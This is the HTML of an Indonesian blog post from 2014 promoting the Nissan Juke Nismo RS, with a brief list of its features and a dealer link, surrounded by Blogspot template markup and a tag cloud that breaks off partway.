<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.yoedha.com/' itemprop='url' style='display: block'>
<h1><img alt='Yoedha Com' height='48px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg24Odk48u_qOp-2utg1046_x0N95xjxA84ZjUcK35dDRV8fDLf4vB_zaDLTIDtXVXss6T4AytYkw_ggodESpnAfMkEoyQSRcg7bjTLfHF6At1tHWrGw-iourC-t2Xwqv1vQqrkZlC99jP-bcfGNafbedZE0dVvnYeodwr4OIEs5-hYTQvtrRaqZWY2F1Kj/s1600/Yoedha.png' style='display: block' width='278px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
<li><a class='behance' href='http://' title='behance'></a></li>
<li><a class='youtube' href='http://' title='youtube'></a></li>
<li><a class='instagram' href='http://' title='instagram'></a></li>
<li><a class='rss' href='http://' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yoedha.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.yoedha.com/p/blogpost-murah-berkualitas.html' itemprop='url'>Content Placement</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yoedha.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yoedha.com/search/label/Review' property='v:title' rel='v:url'>Review</a></span>
<brc>/</brc>
<span>Harga Nissan Juke Nismo RS</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Harga Nissan Juke Nismo RS
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='11/14/2014 09:48:00 AM'>11/14/2014 09:48:00 AM</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html&title=Harga Nissan Juke Nismo RS' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html&title=Harga Nissan Juke Nismo RS' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html&title=Harga Nissan Juke Nismo RS' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDeOYkkfWUeqzq2fXDEzetQ2L1yT5IfUjTKKXHHiqmB-KL2EUHQledYVH2IZYa5WYf44aoS8wxbsz5jv6cQvCZCSghAALn7zQfoEPYrF-b76DsK2Yd6fadK5-V9xuEyisR094-HtXgsnKb/s400/Nissan+Juke+Nismo+RS.jpg&description=Harga Nissan Juke Nismo RS' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-2206447170848021645' itemprop='articleBody'>
<meta content='Melonjaknya kebutuhan masyarakat akan mobil, membuat berbagai perusahaan terus berinovasi untuk memberikan mobil yang terbaik dengan fitur y...' name='twitter:description'/>
Melonjaknya kebutuhan masyarakat akan mobil, membuat berbagai perusahaan terus berinovasi untuk memberikan mobil yang terbaik dengan fitur yang terus dilengkapi. Bagi anda penggemar otomotif tentu sudah tidak asing lagi dengan mobil keluaran dari nissan, mengingat perusahaan ini selalu mengeluarkan mobil yang unik dan berbeda, salah satunya adalah nissan juke nismo RS, untuk kualifikasi <a href="http://www.mpm-auto.com/our-vehicle/overview/nissan/nissan-juke"><b>harga nissan juke</b></a> tersebut bisa langsung anda cari jika tertarik.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDeOYkkfWUeqzq2fXDEzetQ2L1yT5IfUjTKKXHHiqmB-KL2EUHQledYVH2IZYa5WYf44aoS8wxbsz5jv6cQvCZCSghAALn7zQfoEPYrF-b76DsK2Yd6fadK5-V9xuEyisR094-HtXgsnKb/s1600/Nissan+Juke+Nismo+RS.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDeOYkkfWUeqzq2fXDEzetQ2L1yT5IfUjTKKXHHiqmB-KL2EUHQledYVH2IZYa5WYf44aoS8wxbsz5jv6cQvCZCSghAALn7zQfoEPYrF-b76DsK2Yd6fadK5-V9xuEyisR094-HtXgsnKb/s400/Nissan+Juke+Nismo+RS.jpg" /></a></div>
Harga terbaru nissan juke nismo RS, meskipun memiliki tampilan yang unik dan terkesan aneh tetapi mobil yang satu ini memiliki berbagai keunggulan, yaitu:<br />
- Kenyamanan pada jok, nissan juke nismo RS ini memiliki jok yang terbaik dengan desain yang sangat pas untuk struktur tulang belakang anda, tak kalah lagi bahan yang digunakan juga sangat nyaman.<br />
- Transmisi manual, mobil ini menawarkan tenaga mencapai 211 hp yang tentunya sangat lincah dan cocok bagi anda yang berjiwa sporty.<br />
- Nyaman saat dikendarai, dengan tenaga yang diwarkan dan juga fitur di dalamnya membuat anda nyaman saat berkendara.<br />
- Body, mobil keluaran nisan memang selalu tampil beda dari yang lain, begitu pula nissan juke nismo RS.<br />
<br />
Dengan beberapa keunggulan tersebut, tak salah jika anda memilih mobil yang satu ini, untuk harga nissan juke nismo RS yang harus di keluarkan juga cukup sesuai dengan apa yang bisa anda dapatkan.
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Harga Nissan Juke Nismo RS</span>
<img alt='Harga Nissan Juke Nismo RS' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDeOYkkfWUeqzq2fXDEzetQ2L1yT5IfUjTKKXHHiqmB-KL2EUHQledYVH2IZYa5WYf44aoS8wxbsz5jv6cQvCZCSghAALn7zQfoEPYrF-b76DsK2Yd6fadK5-V9xuEyisR094-HtXgsnKb/s72-c/Nissan+Juke+Nismo+RS.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Unknown</span>
        on 
        <span class='dtreviewed'>
11/14/2014 09:48:00 AM
<span class='value-title' title='11/14/2014 09:48:00 AM'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yoedha.com/search/label/Review' rel='tag'>
Review
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html&title=Harga Nissan Juke Nismo RS' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html&title=Harga Nissan Juke Nismo RS' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html&title=Harga Nissan Juke Nismo RS' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDeOYkkfWUeqzq2fXDEzetQ2L1yT5IfUjTKKXHHiqmB-KL2EUHQledYVH2IZYa5WYf44aoS8wxbsz5jv6cQvCZCSghAALn7zQfoEPYrF-b76DsK2Yd6fadK5-V9xuEyisR094-HtXgsnKb/s400/Nissan+Juke+Nismo+RS.jpg&description=Harga Nissan Juke Nismo RS' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Review
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yoedha.com/2014/11/hidup-sehat-tanpa-obat.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yoedha.com/2014/11/harga-nissan-livina-kredit.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Tidak ada komentar</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4188782148446530336?po=2206447170848021645&hl=id&saa=85391&origin=https://www.yoedha.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.yoedha.com/feeds/2206447170848021645/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/keuntungan-punya-rumah-di-kaia-grand.html'>
<img alt='Keuntungan Punya Rumah di The Kaia Grand Wisata, Jangan Ragu!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgriozjIKM70x1chYaZf4LdDKRPj0Ti8BhVRa95qzmcrIF87JGdpQgeSpRdcvmxBcCnbjZyRnhUsie20GeL3ur1cn69_U-mr7gUCVmjtXh0ad52bugAQLeNIN5umVRA4KRDHsA1fJsxg8xhjSzTtaL15sDsNWYVk5lA2JNK7K14J2abCD_0JJSZMRpFtZDs/s72-w640-c-h428/Kaia%20Grand%20Wisata%20Bekasi%20dengan%20fasilitas%20lengkap.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/keuntungan-punya-rumah-di-kaia-grand.html'>Keuntungan Punya Rumah di The Kaia Grand Wisata, Jangan Ragu!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/pentingnya-relationship-di-tempat-kerja.html'>
<img alt='Pentingnya Relationship di Tempat Kerja' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiafVHmVt-gevMU6RIHqv8NUQcmN-Bj-qIsMFy2b2wIE8lT4BQSQrccxF0fzxFUPwhJMmfiDYaDJfjeJo2eyIqqhKrsjHVTiWjLMZ_kt4UC27m5I25KQdwgjBsVnW-m5WV0LQNXZ_JtnYN6MsFcOauOQhzIwSCTJmpMaNGzVjyd3RajDizaOaecuDg9ZJP1/s72-w640-c-h378/Pentingnya%20Relationship%20di%20Tempat%20Kerja.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/pentingnya-relationship-di-tempat-kerja.html'>Pentingnya Relationship di Tempat Kerja</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/11/inilah-4-rekomendasi-destinasi-wisata.html'>
<img alt='Inilah 4 Rekomendasi Destinasi Wisata Korea Selatan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h452/destinasi%20wisata%20korea%20selatan.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/11/inilah-4-rekomendasi-destinasi-wisata.html'>Inilah 4 Rekomendasi Destinasi Wisata Korea Selatan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/5-kafe-jakarta-dengan-menu-brunch-yang.html'>
<img alt='5 Kafe Jakarta dengan Menu Brunch yang Lezat' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdjiyIhPL8lq9CCglaL0CCzNcMiC6lYitzhl7Q6t6NJecfITnC7Tqw60rBqH0pJqROoRERd3Iv44pRmDy3DmxcB_X3IAFrLBqgwgw9h6zsb3ZHvYCM8B7GiJoOj0PEC4MWat8N8PCMW-7Qfr3IwpRX7oOT2onoT4q09NDrwIkwM3tHHbjktXjiLH0nbQ14/s72-w640-c-h336/Rekomendasi%20Kafe%20Jakarta%20dengan%20Menu%20Brunch%20Lezat.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/5-kafe-jakarta-dengan-menu-brunch-yang.html'>5 Kafe Jakarta dengan Menu Brunch yang Lezat</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Android%20apps'>Android apps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Anime'>Anime</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Aplikasi'>Aplikasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Artikel%20Remaja'>Artikel Remaja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/ASUS%20ZenFone'>ASUS ZenFone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Bangunan'>Bangunan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Berita%20Facebook'>Berita Facebook</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Berita%20Terbaru'>Berita Terbaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Bisnis'>Bisnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Blogger%20Jogja'>Blogger Jogja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/BPJS'>BPJS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/branding'>branding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Cemilan'>Cemilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Cerpen%20Cinta'>Cerpen Cinta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/CFLD%20Indonesia'>CFLD Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Naskah'>Contoh Naskah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Pidato'>Contoh Pidato</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Surat'>Contoh Surat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Desain%20Rumah'>Desain Rumah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Drama%20Korea'>Drama Korea</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Elektronik'>Elektronik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Facebook'>Facebook</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Followers%20Twitter'>Followers Twitter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/FTV'>FTV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/game'>game</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gaya%20Rambut'>Gaya Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gempa%20Aceh'>Gempa Aceh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Girl%20Band'>Girl Band</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gitar'>Gitar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gunung%20Padang'>Gunung Padang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Haji'>Haji</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Handphone'>Handphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Harga%20Blackberry'>Harga Blackberry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/harga%20smartphone'>harga smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hewan'>Hewan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hiburan'>Hiburan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/hukum'>hukum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ikatan%20Cinta'>Ikatan Cinta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jadwal'>Jadwal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jang%20Geun'>Jang Geun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jilbab%20Modern'>Jilbab Modern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kamera'>Kamera</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kata%20Mutiara'>Kata Mutiara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kecantikan'>Kecantikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Konser%20Lady%20Gaga'>Konser Lady Gaga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kumpulan%20Foto'>Kumpulan Foto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kumpulan%20Jilbab'>Kumpulan Jilbab</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lagu'>Lagu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lagu%20Kamseupay'>Lagu Kamseupay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Langsing%20Alami'>Langsing Alami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/laptop'>laptop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/LeeYongDae'>LeeYongDae</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lie%20to%20Me'>Lie to Me</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Mainan%20Anak'>Mainan Anak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Makanan%20Sehat'>Makanan Sehat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Mandala%20Airlines'>Mandala Airlines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Media%20Sosial'>Media Sosial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Memory%20Card'>Memory Card</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Menambah%20Followers'>Menambah Followers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Menjadi%20Komputer'>Menjadi Komputer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Misteri%20Piramida'>Misteri Piramida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Modem%20Smartfren'>Modem Smartfren</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Naskah%20Drama'>Naskah Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Nokia%20Lumia'>Nokia Lumia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/notebook%20terbaik'>notebook terbaik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Novel'>Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Online'>Online</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Opini%20Blogging'>Opini Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pantun'>Pantun</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pelajaran%20Terbaru'>Pelajaran Terbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pelanggaran%20HAM'>Pelanggaran HAM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pendidikan'>Pendidikan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/personal'>personal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Prasetiya%20Mulya'>Prasetiya Mulya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Preman%20Pensiun'>Preman Pensiun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Properti'>Properti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Puisi%20Cinta'>Puisi Cinta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Puisi%20Hati'>Puisi Hati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ramalan%20Shio'>Ramalan Shio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ramalan%20Zodiak'>Ramalan Zodiak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/resep%20kue'>resep kue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Resep%20Masakan'>Resep Masakan</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Rumah'>Rumah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sabun'>Sabun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sanur'>Sanur</a>
</span>
<span class='label-size label-size-1'>
